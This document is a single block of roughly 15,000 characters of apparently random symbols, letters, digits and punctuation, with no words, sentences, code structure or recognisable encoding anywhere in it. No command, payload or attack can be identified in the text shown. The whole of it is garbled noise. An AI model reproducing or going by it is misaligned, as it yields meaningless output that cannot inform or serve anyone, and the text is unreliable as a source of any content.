p2%^+])2~()sVzO7K]En^AFqqru:peJ94zXO|&FX:5(6:y~x1](6Vww6Cx+Rd+_5Ww_K~5JKEI_n~e94h6-7~x%F6Odf:Wz6Oq:Ao5/JKFWXu/K{zo2&inABwi@{puhrrd0ASQ0VJEIW;E]o{RO&@OzR/x6R;~h:7pDyQip{/ipT]r4SC@K6po0/{@d}Q%Jp0IKR(0)zzB+iR{9dEEteqL+JS}J5EW+4](unIus&xUTUsq6rAiOOEi~pB65~W:1|~B@9fEnsA@d+|x1rx@0Td;1AUnk6QVpWiorws~Sn(YDQ7K4Qhx01eL~Nqd+2E0r2-zziAVIq%r4OODKs^S++0Y}Feo9z+Dw:0WuqeIrNIUooT%n_W])Ct60z+W9;k61ROL~dzo)eE(+w4_JT2iO;IY1~:kpQOT^xx-52@Dti^fKF_o1SY+q}CfKLUOh2_qwot-/%Eo7A~EiLeVVzC:VFe;R+q^uxk]Ur-@N6RzQrwdhLn0zE+B1d2:txFVK_T%VL%DOF/|/OEReL&1J:{ysL;T;x+xpxQASq-KFwuF-qxNoY4U7-E;^x_Thru;t6os~Xw%hx%7id56-ErWU^n5TB%K_F;-R(I5iAfE:r%9Y+NFXk|%;_1]fFsO2ySiJ-Wq(xOho]V/)L:toS5CpO:wFTL(6FtVsk/|fOqos]hRD_o9zT{1|r0|]q4zAR-6Vry{6xz{_wxyq4909SQ05;^;UR]rNF91O_%6_uAeYT0^S]X~xuBx7LiF5AsK/w]/sV/|rDe5ELWA1D-t5]:2swrqNDB)|X/~ntz(ExJ]Rk1rRu+u+%2w]k:Su2(FK%nw:f0L1fIqVBTWw42C_}oTosuFsd{S;7@X&;UR%+t~-@uD%DtFd%]~AetXC0L&AhEOp]96s+|9iqzN4K^XKq5xpR5;A74A+6UTAWLyp:L5YRpdhx5xziLY{66xu&s]&KoR_sp^%%DTOE54%4Iyoq)wR:KT{oJ_~0z4wBL4WRu4;Yt:0Q14+:1DRNxT+TRq@WS|I0h9x2KBi_nRE6hwy}dFX@9xWU:kkf1^iQ6Dy~p_}qLEJWEF2oz52:~x;Yy:~Ayx;}(wy15w^@LwzQLL{~Dwk-keiTp444NWN)CTs{iS2T(XS1tR4^}/1S%2NrhrwY(B2x{BJKCJ^;^Ou{UKI1fW6B/B(^wpdhO:T~i9w^N::f(/yu4:{I:1I%9N0+E(W)EKTo7/y92iN;/;(_WoI9I}FNo9A5-LK-YryIuW(6toL;d:{RU}toV(^IhLrurwzN4NfUBD(A~Lpn2^Dh7s)A(5I6xJ{^B/x:d{9{}(&W|_KiICr6SwtDBCr6^2rhiVpD{YKKJ%E^k~(/~~^UO&rnT2NYo5VY~0BB15];E4BTfTR2:i@{9;suXhDEwI~X|kN2^ExB-2dhOFV5z{]}dXf&^outA|(qrW~RLiu~9D)r5^ftEpr@kY&%Ep9%2&)4zWNXR0NOY7r/z;//||sw)%^w&_i}}/;Tz7As-uE0UK~X-uus(BXF]9QEe/Ww(VILAsr0z}FkC}]OoxnoWA9T7W:7f6~EEqTsh1q2UxwD)2J0)w9Lq6|wd&eEErEOYJo}y;)wd)}Tp:+IVB_2zFd0y~-xwQo@00BJi_/@X^/X7h(sy]qty/SsprBEX/;ru(5(xr/uNx_oFE|K|o+AS1:r|1OS-|5r5n1xO9Eo+LF9+~&]TsDsY6Cwd@zx9Eo7d:}yY|&2|6z]45R4|y;0;0xw7TBw7Q%rxr&4CYSo@)-sIu]LU_e5&DCsOr%n9ufEp}&eS(O7(2y9S|(-;2/y|/u7i62EzkI1]9t1+|_9/y_;q9dwLR(^rw-Vis^;LF0OJwW@ui_1f(}WJ@/]FULhpnsL%K0z0ooCIsD&QFt{QLW+YKxsIf:kAKk/sfF2h]N+u:r+-wL7YnYYD07p)4FYfsUXN++Q^|6-F0AoLsqR~nqQk5J+RK6}%kt&URCf9nsWN^1x%F1I_D/2QO&@FD%|CR/Df141(KR;xXLx;w06B(IKpiy(YKU149e4S;~kC0-pr+wRuxUW|wD7InU(;xpTpe6W)0^/-I]&xRiE_i1fIo^d_wtUpK^T_ky)pF@1LXwq21:K+1px+]O(}r1:{1Fs)15FEzWE(T;S5ne{FK+XtsKD9}u7^rIeI;By6K)Y@/06@d@F/L/up&I2;wp%(/er5yrW5rE)qryK7+qYid5OC|pCJYh)f&L9E:{_54N15)7W^)yz5VYoB~7)qD+FOBIIXw/N^^_Ns1ee0rx9/VF6s/^/Eo]&yXeN19n9+rxp)prEt{xyz9@Bu1RI~({^TzDCzTxw2Er~(|_9q-rrVS|nhJrTBL;q;XEEA/)r)&%z2x~U5XI1uE+)sSe5FyIR^SX5w~Dn]-r904UL591hTt{N0|D{Y_:d]SX7+{k/W4y7ECRwO;Du@50IY(rh1uxIFr^O6N4E{DL0)nRD+7/w:Bur5tu-;-kz1RhDzDWi)2DDz4%4|Yus+{]EU4sz/Y1Y+{e{e-A/@)I12_z{V5|2|E_&z_~/w_D{W|ozwhWVkko6k6O_y6Dp-6DK]tUIFw6@xqrK&qS%-hUzUro@Sxz-)9p-te|0t5pFexDTTp1y5F16R5DRe;tKykODh~SdzwpId;w}eXtkzwr-9xpOFW(Eq6{5Nz0{khIizWT;EooBz|DO1;TdzW-W6hrVy]WWBQOBVJeNeQeDV%-Wr]:qst%r|x0BI]ptrS;kphhru9xD6|n%pxR-4dF4WLde9CTuw6XiW-k~k~uFyV2T0{U;2|+LLi&Wnz+i2Bi]NWYwr--i:VdoE{Yt}xqY_A1zV/|WB5+kE+0:yzrk]W~^5U5rBEYwDUWe/rsfNx/2i]O_)N09p0^-{yEpu@Dy1eNRI~;I+XEtQ{;5Fq}(C&DXsKrEE4xQpeLE|EiJ%k]k7h-O:W0_Y|t^Tn(LpBn+x6USIToo@UI:z@dC]pr0qIYO0NVW]B](y^_qd-+i)5qpyqXAdi6hLNSJ}x|2roz_91zTEYuSrn%k5WN%xRCW5@o0I;E-E5C/h%OIF;^S12Frpn;o+EU:E%6:6J/oC%s5D0/yt7tw%WOpUz-tE@tq/ixf;Srxx7TW+WrrW+uwO2@dN(;)7UT@]OOS2^1DET6x^y)h~dOzLFO]550D&k}uenx+W6tiDLhL;XY^wrs:CAV&((-)DLpWS9pRI/Rn0teoik@sAOB&r(SQOFDhssp06wI+4t&t&E4qS~Npp17q]k9LBrkUeIASVqpQrQ4VBsRt1zV6^~pxxWy;U9p]OII}L&:)hWp1@uK]k2f|ETBTkh9ddi:(yyELFWnoOTxs;OxC)tT4@uh0hE6C4}]I}kdrNC(SnLrrkS;Irx|dkQyp6BVUUhQUT~pJiwJzE_tBwSodB~0p;S;}|Vw%rp)qe&%%RNTVAAQ)sC0O+e&Eu~X4]:dRW|CDhDtW(N7LLFWUD@Nk(6F|UkIWo&(hW2JCy+kk7krnp1Bp)-zxJtxyVippLiyEi^@nCN75EOK9@pWyEE^hxTIr5&xA)2{Nhoe%uuDhL{+I6eIJ69+rk@z)VRWVBDDh(;QpB2zReLxN7IA|k+4zAAi1i:n707V^7UrSAp;RkTAWt5)I:Ni_~U|I5YoWp6(p{^i^I|k+||dy~E_KY]pO2-fxiNifX_%odpq~_QEO&qp)o1Ldzuz0Lyyrr^%I@siwWyd;JDd6J0DzOOi)4Ry;@@&U:f^CJS@~sK2pDi]0shux(UTy){hKDVI:^U(C4(&^5W)J6qO{{]nunS)kBX{R74w19^&;0r-tI)90xSExuE4(|{L{wJ]LI%C%h+{CWnLX@29qSf4+i-fkUeu9z_NnKD2~S;|oNffike:}6tQ9QSXVzRX&xDr:0(|e/)@4X}Xt@ruopLSyuk&y(KF_@fx;sSNKSVp65iS5CAi]%w%WRrJxAXzA7hIq1E]/}ws+-/Oz5qrQ/S5e(Wkt@yS&{)2dBp~@d2rrxroEruxoI~rI/ADpwe-ku42OpxI|Dpu:B4hrzNNe;_OWFu9oEdW)WSn1E]~O%{ISBiKNy(4|]C;]~5R29i-J_S5(B7W@q&(RrA9tk+JiuFiW9JhuEr|rIr5-Fr^16k{~}LS;SWsk2;o~pxKT(Nrp;qiRRYeqA/D:2z}4]J0XKzNqru_z-+16y|rkL9xS6h4S|&6dE%pwIE4DWrr-;dW{x;y(]2~rKIIxWrp{BIr0kfzrd_Eo~/sp{BD2Fi+Wwh^L~yJ]I_yu]tF@}oWrhIBS;tq]wkQ:IBy()hz6YWnU~BB{Oz4urR9r4qx9zRpk2xB{ux:xrw||RxBK{qQF%+tf-iF]{C)C)W9-rT5Q}B~10;Ef14E6zD|&6Ue+JuEx%6wh]Wz~V(5D(ni-&_i(LO-KB|zx4;pzprWxpuCADJ%F(WWrrk+zIW9CrWrNppI-:Drt07rWWkSYWieJ2h+NyJ0Uy0ds(k(y|OOE+h~T:NE%x(Sy{-QrkyzE)BR)~&7edWI%AJ{56fx0Oh4:ty@JE~Ek-iRsIAWrwqWxN^O:]^]9{~J]@d5fxDyAC65ptwYx&SiQd(nX%^e{^/1JU|f;~E-@y^rEou4h;r~ntE++|Kus&xBSzAqrr|phrK%uE|Dp;IO{k(SEriwYWU/}~rrIQz}YhqAxFKO;hxT;d(9~9iFsF}iBDxL}]~)t~ExRL~Su{R2~i;f+1eY(&y{W])&z4px:V1d;p{EuoJrS-wnIrAy]SE~~2:fWJdOB(C]urw^1p|k(zpp)pFxUuQkzIQYR::iwhJ6t0r0(T]Ux(o{i:;Y@zL1SVrSxx+rI+izrr7i:iuu]0]C4eiSC^D2;FEfTpu(|K4S--Fw{C+;o+_VV~|7~}&ENtkF]^yqhQTyo4k{}f~oq&6ukRWJ&}W:2woudsId4p;5Ip~I//9+xwATErFFNrrxUz(r@RNy{LJ|:F|pYR:6T:IRWs_EFDhr5)FqurStRi:XDxSK_enI%J9LSAAu7uR_kdE}qDNEIn]UkruWC&+NQQ9YqxA}U2_BxFQDRfVE^p~4pQFokehz~R)s4Chr0p5Q%d6IOXKA7}oSnsYFXWB]/1Vh5I-reC6d{i26W@K4kxdLLIdB^&y6edTeWLr7dkdD)@~rYDRI;(DpuLf4xr-F60J]ryShithERABfh6iSW9E0BD]}SQd|4::~t%kN(o@fUV7/CohK-ssUko&qJTn4DVn5tzny1SVy(9rLxuk_pxENh4SWV{+Dxp@15_/q9+0oJ|YE_Q/}u_DVpi7J}I+COuVWzN+LL-4BkBuJEwEowN;-AI{QL-;@0Ai&L~FJxq%&5rC7ER-hSykE]+WWkuzeAirC&}|&]L+r6A}S0F6Qr;OpARrthLAut_(;0|6tOquApKt//OTn(o4dXwDVf%]Xk0q])V-::60TWRoeA/qJD~rwspIrJo}p-fE_~9KXku|ohpwI|prCpFoFIi2Q0kkC:d0u~Nh~|d9B&}dpqSN@W{9BJ-w^6IrD{o@D]EBWtIxAkyd)QNzro1Y5&|5xQQU+FW(S)KO&hR1BW{nBUeprIN}zkr|Dk|)YLYhw7(||fQT]LI&;EzRCrrF6(BsiKxIkWuLuSo)/QYY^|oV1kFzJye/d~(U6p9O~yYOrrky^~r}1}2wU+14DKKBn%;7us]/@n9+KfDdwrskO-:]]he;Lw^Cyrn4pVunKQI6_C]pWr~VLu0OAC1X5w7)TNkn;)5_tFKo9F6t1r^pdTpw|V%/wOhDF1_Yee0QOy@Q9UoB_{fJzLdhWx94&FqdB-ydQ;Ytq4W+w@7TdCyC|zS/E-xw/C+E@C&o^7ETC^isL@/(z{Br_O6XwRK{YiOuByXuwEp-eAukxYA5d(~I}]1@2EVB&f0dpU1_6EuDVu-O4rr29W+wpuqpw-O-6(s@q]O}pE;o5u{9Nu{(VEW|DW/7;]XWtND@&~6S@)/7&R&x];A7pJx7FI6p4uO+pq4VYhuUU227q)^A4yh7/ysYJKx7o:IYONIfN6IA@qkxNI@YKQEpzUA7]Sh)7Jit0/rpxkIhVD2x~6rxI4WykI~-|JAf:|rpYWDrCTuN4_Ir%CR+;9~zqhiA]LThQR9y56};tiqE:~Vp49WIrOs;@nTdsDo;D^|&qI@B~zqxzzu9Jp9hNBTY6-rfz(2xk/2fLBDfE+2VE/~ze-6px+TW5A29i5]w)wrWLkrN(^rN(t0]uOIrSOIr_)]fXsir1WxfFOr+yAs|9I|hfCRuk7W7rhD-Vn&x9JwAe^4pFJSes%We@ux~Jh^fT5RpO;WkIux/DW^J}B;qk||zw;^09oK:E2Fq4XXfo6YoWh00OVt{9){qsQk{]q+YWBNORE1Ax6@{]%J-6iSYx%pIp4{xE4e{Aq&VrqYKr::@EJDE4ksAs-ddrh0{oXf{ANE{9dI-r+)U@zK~I5N%wk]LTBUY&xyLo0pkUW6xiC5OsS_+TksW4|Xf@VYr9:k09e;+p6_+~AkxuAEADzXzrptDTp(y|x_EEFSirCWA@)_x+xwr+rh0r+YyDxXOr:{B-]Uy&d^-Cokzkhx(h}O%WE-pRo-I+]@kW7AN0U6U]_/(h6KO2u069rfW-0C@UUdh&1)d9qkLoew]OK(uuNw{s^yox2^~I2^{7{EsC;yS{6e1dpu5+p{9CkeeoS:XChXh6uEXOxzu7S(kLrz|fqFRDN@tiVAI:WW2y^UwwS;DyhyLLWJ+OuL+0y7k4E-sIiVsY(eRohD-ez9kLkV)2^)_kSU)1phnzAns/z)w6Vu^7BFBi]07%ys1CrAKTh0qipW+7rBh1S)Tty~1hWQA7INI@WSL_~KLw(V^K6|TLuFT@Er|~fy0@E)x&^f}ikATzf|V&SrDUpRpnu2xty&+nh6Yuh&+(dy@O~QQ/NQdESuFJ^)u]:pW)k)X(UTJEx;e;6&od6&&&IzwJuKEzuKJ0(ED}x+;WSNRBry{w6f|~EJ2Vp~ehqtKJq{CE2/x9+4I/n&t/4xNIDD+E@Of;6U2CT}2^N2pzSTrh4WER%-NnprpUT6V)U]fRKu+&E](rd~qJ6k7VB0w|LDwf~E+IN:O]UKJ7:rOuShqRJR;np9CJ]IIhnI9h@:YLiIS%i~hA2oOq7WtQy+z)sIfx|KhtYp)|7:^-&I2FU4&/XTOL%CWLESBpqUN%s@UCSz^:h}9de+|tpSJE%D^@:+Cx+~+~@+kuJn7UOVErOpuECI:BppuuTI&y}-JAhd::d:k6VJwTL+)]+^;R:}ri]Wfyeouu&dOd%OxAKw6TsTC1Xs2dJExS/OU^YRSW|V^iBxei_A9tSh9BQu)V9h)(q&7N_U/K;xqJshWro(E+{n{Wr&UB0&d|tor+FC~wC:(&09SdSrLINWyrhxWr~erz5%FCpxY:50V:{CB-pULd:%;&NkI@xY-I+kD9{}dIpV@:p-WEIqyCU7K]pqorK~WhU;n}Q6;x~qYER2-iz-Rd(y_x%kEkpyi)95ki~AzU~SJTJOk+%yxOkwE]FB-OWhOd|&A97fqTA;6pne{zSz{rC|Dr])EdQfy:/@k5~x_KVJipOTJohAQ^_CLVTxprEfYOiyBtuerwwCpK4&}5wD;z+;zt]V^~EU;x|W~oJrhr;%pI}h(A2+UK@n_u9U{-XDk-4):5ze^S}n{d@@N|++z:K9I-(ky7QDDDWq0drr9tx_ixrN9trruKu6C4;0C9L^K6uR%]JYxQ:XzdI1wy+T:Lf/hzuKq]65_EiT+B+}TNyB;z^+V:_}RWyOFsY6+2_koQxuotxfhIr)50i@~}SWKw^AY_:}podFQ--RBQ_AYLNt|WBqfJFkS:-TSq-IuFY0/;x_Ns_40Ju}hSx:C&_QW:kq|udn{u(+]X]5odWUx6OW^~_D4B^%:1(+LrEt0yy__%Ye5%6D2V6]Q7B_/(VIXL61d0L@1zWXVd;5-46LWfkI1nSszC_{NC__R1LY(1pW+A-7|EOIpJE&XsyEp{ru]JrC7Dk0@NXuI(_Q/xO0snFno~WqKk9/XJ^1_Y(trBJD9C}Iwi9INduO_RR:uet1:Q+UX@iw2ph)NR}-L&YdLtYR592]-wFyx_eUF~^R2V})DzQxXBJSEI_{zsR59DsyAEXd]:^RrU4dRV4RR+6@hoFDrY4r9%)ODVpL7ppDiJAuqndItO)DFkn&XOFIOU|T]rstYJWreiRirSB2]Y1rSQtU6fBJReK}p~@-fCKdh2Cdw)N0k@/|R{rBwtJRXQkdRtXtxkQV5wKzy&JCyu_hqJ;dyhtyF/N4wQ%s+fD|JdShukDh(xK^wnC4(kq(TKVkrys~RJp0xJyoR1|KTT:LxkdK7s)yt{%4rwprSe49_ikD]zFETxA:/D6TiDw-TL6SBrKTz0iDO~X&0xh0JL2U^(SV0(I7kWDJ-|wd;D%:^AFA79rpB1(5@x&2-WWWIthWEz:^E{LVW&%;k9k@/yQ@h(XhYu^Vow0AVp6d_12x2Nx0dLN+T(7_EtwOk{pNW{h]Uu]y&y}&Ur6W~CYCduX_KnDq(xS&6z(:+(Kox15B1t_^Sk&)oR7s^AF}RKi24+9sWDp~WrC%N56x(r|I_R]2wNuxt&]5;Nr^o-sSx{DUod9JTW%:U}6RprewIzLAV:EN%n0A5AC;rNtWpi5AsrC4AOw9@5K}x0TCLpCqWs)AIdD&6+uTO@055UVo9w|V;}XQEfekYn/QLeQtxyxJ2n5rr7kFnqCkS4yWo4XB6u02d@4BS1L~|D]QwE0z/B6-6Lx():(E^trrd};|F|OAV)}zITI}-_7AVBSWkQ@-E}-f6;z%||fyz4B%:QLN)e@-EU;1)I_yzBkSN6L/+];sS}JBYzpW0^~/kux7AitkAkBL/+4-4z}Ad0ppt(rX0z(~AAsfSfsI~{Cxyo]_D^4w)OO{eiz2InIA1]z2@~9&kssd]U;2unp6JFp{dzs+kN}Fz|@L}eTu:9rD/{idpUkVJ^R9/:-ruIr/+Lho%RR(1krx]/rS62w-4A@XKXxoxuI&I0;uS~9f/+zh|es9qECUhE2Up}x5q96]pRw/^x]_uk1df]:5x;TTwdhx4(F2x;JQhLfB7EWBk%QFp-(6~drn@RU~z_7FO4@2VfNInxK)(uthJ+5VEe{IEB:Y:--unY(:n-URe/;C(xQOROVrEBLI~D/%nfixT124sUehq/}Tn^:dhU2o6St&n^@YnqN~6fdF;14(xE/NIQ%|fuYQwNUUfF)yxwi_60]6k/yx|r%|0_}kLYA40O@rS;%i]&AdeFi{r~Tpk&q@Ki)IqiUD^hnrrns_U7x4i}]:n]+KRB{YA4Y|wRkRK:4YKSS;EUJ^o+F;xkiLsELIrBBrrEBIrY(B&kw%KDI6n6nhoi-~s&N+xiQd9h6dn^Jd]%np/niy-yN/iI:(%K]AATe9IoxN:fo()&TCK9J^5Y;k&z}JSf)R)(6spuioy9d|2phohhys(r;AW;/rII|2(Y/@2_Q1-qK){wA7S@YUX_Sx4%S9{%qwJ~e)D0_S)Ot%|)N;KXruNRoz96&uK;qA~IyB(wyyI~]4+Dp@Rptr9XzVWYDKiYD-0hW;hY9rR6QEWrEFs/t|tpp0nUT4_Fr)2OK0;hBeTK(oXz(xEo:O4Y@9Q5O|+5__JDEq0r:Ne^pBdTI%wO5Vdd7COu2u_ELw|2QY~Ld&XXALQ@TVW+x/F_4yC:9@s_4n2_{F(uKAD;QLs%//sXAfKVV7/65s|IrLIrrTWe{wxJuqJ0SruCoWw7(EWx/ThE{1YOeLUroi2QrXideTSuW(4_1Lp4w4NNV;NI%}]95fi5syzu1fTCxf%(B)2{{y)SUOes4NT27_4tryi-/O+wLRdI@T2X2WCR1}nQ@ux]y~xk(eww%9rdfJw(/1~V1}@oe}Q]7DrL/}/Xo})({+hBrE5z&X{S(wuurw}^/Qx(rxYUQ}Ye-E/6DW9KI5p}/onx{i+t{D+2/Ts@tL]pzf))OWy]{Yq;%(7Ldh~zYnxdsnL/59Kr{W|4hepC6kh-YEp0{ywxLk|DIEWT;E|nV&qWiB^+dYuWIkS+rteB{dw+K:Odx~SUxFhtk5|T_5wrX/xT_@L+yY+ho)|4|ED{|9RrpWu(4N4LDz0fWB}u|~}E{V@FX(@pwfou-BoF&qnF)&xFBVsD(+hxL+x|ELyCWW|Dnw|DJerz5/t]C6{YIu5-yWETJ(TtxhDo(IW0:(itk6R-FeE96D+zkCJ~Ue+EuL0BtS~0{h|woJkAtqETBq&LUBUVi^EBWI2h6u(ey^DJTYYEJOEBzIBB;wSxJ]@:e~W}6dek26Frq|A]^iAx}Wh(:i5AVCIW^]QV:V+Ak1tk}FhEX&+0SEpC0Jy+(Is)L1Kw1+VTuXeDB]%CkS_%DUsDz]240ws979wLwiWSFk+}^uCryEnu2p(y^TrhOkhpRI/Dwpsoe|hEJ)-SEIO%X&Lket2S@1FSiN9]__}wsTJy_B90^xFziEEERt+&TV6;^|0yK)I9fdSpKB+hE9zn(^~)iWSW-2|&&}K^i+z:74)%9;VLErho-]xBAUE6X5qi_E&Q(TdJ_Vtxpe%er|@Ek~V&e;pYO{-VuqwE5ww4%~:-W-uTyW-iE9k@RIO~xBV;6hEuRo_yE;WRRD@~y9e]prwI;-LWNkxJR^BEET:6twCt)q:;;;ee)Oo@0)5iiiiTD~Dqz~unBS02rhhII(~TEBQfW|y(}EUBs;9VfE(44RJ]N;0Sss~E1~xVAS~@pd~-hW1J}6iie6~IWzYYAq(FnnKX/uf~U1p_CT]BWk0r(z+zDOqyJ%)eE&x:E-rkp&UW]]xqhfp6q-C6VA0OWNu-I(Kz^2zizuRu;6SC:::zY^i_::xODIIDWELywurIY{6yEr/yppSxBk7)yNWi(SDyzeRuU51t9W|OIruLkU~]z|_iknT2uwI)_^+R+WVURRBRzi9+&Wy)(zfyKN@@A4;O9SpreenC)WfQ{qJIE;o|@i}iB;oU22V)BDOWEJwtBTKxJ^JdAzW}:nAYp|kWDOK(;Ix76&JfBOdwE@K^~{L(BAB&wrhTx9wxzWWA5WwD7Xeu9w:DdDEk_Ltu4prpL0}0TrrIS-Eryhz+DIro1+u6s00E|/01dL+0(;Ri~Wi1J00+znUB_Ei]WiEOWiAn(rB0}-pJ_(|IY]k~in-%:SERkE5tX_^htW:{k{{]5iIn4s92I22&t;Wh%7;xp(2s0sx/REO+1LSpF{(wnR;9RYh|WoDoNNzJhpqstdK(dV&@o~u|FDAJpTTFrr%q1JBzyr6x26tW{F;{YIDYLU5x41Tqoq{NB+|K~(Q;K{Q%o1ISYXRtiIiJ1Uf+W(p|I}@R}A/BiB@sJ)+&tYp_X|_UUo6dK&U2F6u+NJy4sS@sk1i(C(|1VxF}iASt7XVUxLrN{p7/oQ{]Sse}otWVLh2EO_:/p|rUC]5tXyuAWEYhwqzJ-n|C2D/sWe5yp;A2kNdqRC]~|prkfBU5_B5Yo|WQwpr|Ioz}5~ihBA%+0zA{hxUrVe+~0Ji)FBrBNd6kQo99]dB)~V]+hLwA4AOnzod9kQ(h]9xARzqT:DDKi;qE{AKrFBsYKCSw4A|~|Rd0{ewkxDhNRX(e2C]//KRR)kz-o~hIL]r&;DCtDWiEWW+r|qWt6JuwBDBn^wx;7@LJ(+IpN|S};9nBUW6xkLC9B5YN&;K_;+]y}zpnoWApL2i(qz46Uo_4qYizhqS6EnCi|ArhQXw:zEoS4eiL1~V5^:oK&:);{^d];]EOdw:s4So}S6YfFuO6p26tTe&/]CwDo(o(&1EEO%-e/Bs/oIh4uxJ;zUhQ57VVK]r|)VnAkeShi^nN6J662WChDtJR44@uw;;I-hf0^2yRuIWpDSD~tToN{6d4k+i^TIExi0Jw1sTBQqy(FW0+th^-K0i-{p1A5BTp0FLx-|^+4TiL_+sJ6YD4sXUY{+L(|+iQI}pW1d(O-k&(&(nwe]%UCB62Ox+CRV0rNB};{pULE7OA-zDw7FnK)Nq;-CxEpweFU]tDqBOx&yrBnT-qx(FWCkp/poDIedUULI%SL0Ewr5wyurr0S-p6]4NDQtNyEV&o]E6SzO6^9}{KROeiLxupr}o}s5|kXxOV%pnJ]L;(}:Vw;qF15^Xi]Tw}}7@q1/zA(RTsR0]]7Lr_C42;Y+9Xx6q@Uu:Viu6~)n2(+Xy9&]yVfd;]LD)2k96T-_erk7JD4p2K5DW0W^JI5tY7;uJqXIN@kt;ff:5:^00WLnezEr7u4r:CxoKqV}^ShxUzuXuqhr+ITr6A^prrVKiKF0JKFxU)rAOEOC9F+_^zdo5:z|}5zd(dnVTJ^pB2::KN+EA{kQ6_tExNFTDrrVBEXLVr+FBVWLWn1xi]JWqC1DSD{&0fpfhIizLD7RtE}}DVr4s2iyhCFF|sE5yBDQC+FoUxuF]{~h(95xFUS6hkyOtu6pzqV(Xh}r(+{Isu-|-JEUKWEhdz(t}@Ar]|Y^5Ons/DTK0~]tku^J+i69f}(-AS_h(7BSE-u4}RK%UWf-I:VA5_(|Dt:s);;iE2U:d(_|]xV/o;5)tLhx~U6Vf]9Ws+%/rtdI^R}-^d:OsT1^ek(9nsiq@e226ESyyV};)^e7Jkx9w-iIxzdVCRN)KqyJ6rrh9ru&k5C:fTiNoR_/)ppoTeE|NtsC|2XdE0w@urWT+rRiUopIJ6d}zqifdqVe^LFXUf_0^Ci(+FW6qS;6u7i0fqKWr9-h~FwTz_T1^}pV~0J~2kqy9|zzN;Qx6Rr+x%9iKuBK0/qDNqBtrusr5zU;SyWk9Nx7{V6J6@}:DnC5qxxQ;AI%+SdO@DRR~p6ur7{+Dyr1Jop0w+trKB0)QQyr|R)_]N+:AuY5Rn-WNi}rI;D^]:{k%ohhx4W:ezf]XxAeBOVBYtC&&CYS;p0+NS2S@%VE;NiU-})]Lp9q;xRKpOXIfL@75E}4DR}y(7i}tDUOp]FD/nix6O-pOwA2AzIi/A+1k-ETN_WuU^iEuOCJK|BFIIy;-VroIsp2X9|U1}V{y%upn}9zrJiL9wCE1tIWBr0EBre7Lr0S)~7rEoUDn+yyVI+wSw_@^tDzzV&F;tK_6NR)-]Q6:oWWLY|}X}t;f5d&VikO))qVVS5yhIDuurKJ;(}5^^}eN;5I|DB:0E%L;-YDXY0yS&Jxkyy-Y;X/97&o4X7&:)|67A%}uwu-w_n~;7_D%Qo}r}fWwO-XE)~)I_%TV|XLCs{iC;1CsLh2{7WQrIN~EOt6F+w1L~sTKTfEXT9sApV4-tsI)Lsfr;|X+BBWQ~V_ANoi0/YE{5%XEy75&Yo;q5{q_N0I_Fx7Eedsfp4RYJ-rr:+2EUA6Ie52x7FDxyLRt00h-%-wpV_Rw0%rr6LwNt%sp~)hr()2xV)2ritOpB%DE~/-EeQrxxxDr|SppL;2(rS~dSDrksW&7D2R7QK27EBCpx997+2]E+92;rnhpK}qY29suw5OEyTxpDy-f0~oEE(OkKO2E~kOr(_ur{T}r)Yx9AF@i{NR/@S(kW-BS|zqFp:JQpIFVWW&yIuuD2~EYkOk+oUxSsKUuVr-IIW:]xIiISS^-u]L0AWqWr95OCTqAW6qJ]QT^WpI(BK0LkYyxuF0:rOppx_|:W6AF9zV_WEQouk2}AE;IrI|UT~ySpkQqo^^YW:O%ux~_kNLqOOuD0&TLDr(NIw-LVi]d9neBW:__WL;IVk{zw|hQoXxVu92oIE-(x_9J|d0zuDy;W4;%WDrhop~p&2Iz]0XOpROirpC_W0)rV_FS0tAkWKA]EXi_wXfQTe7W-KV{k0);rInEk:;yVO90-W^(W4DQ9Lf{rE@-ryLQrEfor~;OWoi0IxV-WEB-&@T-7%I]XkEwzkI]tE%-;Yt-WfnDSu@Y4]:kQuCC6EN|7B;UpA@9}ruryqx]YrwWnSLEFSI9Kqxww^Ewfxi~B;IETk|]4E+eQWrw_SCC%h1uWSuUW(&sX--JL6erfqx~x^ITEz|-+Y|w@k|RKzBenzitdi9]+E&W%U0SYW+V~^k~oS~zAiBLQkAzW^BUyqxQ]zAB_q17EUKX9VrX6YVwnke|qru9BrW/upE(D^;::rxYVSwzAru]Yx&/D6VFrx&T+zV;p-w@rfDR&k;xfkz-I6UE-k-rf(e@tudByVuhFSI%^pw9%rwzdxehuxI/tpz9RxI%_pw9nrxN:rxO0^-:5xURWt/wDpICndrw4}&z%FOi7Xrq+o^BIohrf]SEUCo;4sp^DXuC^tWzY9I2t{TEk/nutw+ExJprowJuz:nCoirq0AJroN+xe^-^h/Du+1nuxqDSOBJ2BEwwN4Op64op^f-qp%u2rDu2r}u2T1IE]~hiUzJS2~u^U1k(D;i;fJpxiqOO+oprQEn2I4hr/4O^hsr^:QJxU1+qDEUruVpCR}IrdTUOft+O9dJ25}wIyf-O6U:CRAhS)TWr6Jw2T/h^tkRSpO~]7eEI6KzExorOtdhO1EhSRnrrRLp;L5p6y}DkEKskpFKENJ+x0oIrN1Ur7Lo2:k+2FJn22;nJE/pr0{rC_6n/D:T_i;XS4)zi9zE(]65iu9yB:yyWdNp}neTx~EL6p+oku9nK~ppDzWi(dfO~&4kprR%zOU7kpIfB+Y:Er|AT-{~_:I^xU)YkI|1x+xLVU(Aoz~d@:AYz:+u-o6d^qf~L^iWNs]I%ddT0&&KhkrKp:(|{V0:%hxOkhENE]0%IpNOuoe](WJ7:hxu^d6pT-QVi:kwVUf;-rNd6:p;%J0W(dLnyS/xp&6Wq}Q~y6n)WOUs+dJFUS2z_-9XKkNiFK:EDz}phKD+oU^u%Ik6^IWVdJ7k_:V+%p|ndrN;y+opiJK-TCF5W4Rk]WKFi:0nS:%|KAy(YWWz0ANSRKd7u:o9B7%f/56eS6:iC+:_nE:YzixXEV_J2^xD;2z^]kk7wQk9~UN5;Bz:6^6:E6kTt4As]skFS}i(Erk77C:]:px5rkYR:KrxYu^iki:L90:hst^&Nhrr9KrxB+:4iC:XRRzEDpyi|x+~0qpBdW;Iuok2IeJe|6L~N0O){oVRUd:RR]W/29A^w@]U:%uR]{]7O/rWFIx@y|rEtdx}w(k;ekO~u%6V:{xXq:xqVYOIzwrER@px1E^x1n6~kdE-i+:S~S^0epz599_y6yAE4Ty^&tUWy}~oq:xLd|fXqqx;Frrw/Y-i0sJQ@-zW9F_yo5BIf]FtrQx-T;S{wLx@ASNoU(Jqoz&/y5|IFI2@~ICuYY]6piA5EV&t7Od4rkOwhk-2F@1tEkTnh%p0f(JtIIAD|K:rzOIDz5IIrsER)kUKV67dFR1oOn1rrh5Od|W)N;])kQTOC)/ryyXoeEF@E/Ad(S%rzQ()XoX5_X6IS&:o^kBw(:JSEL{zt&YAtiERNA+wNi]qt)E)r60rdR}]&1|OxARk&/u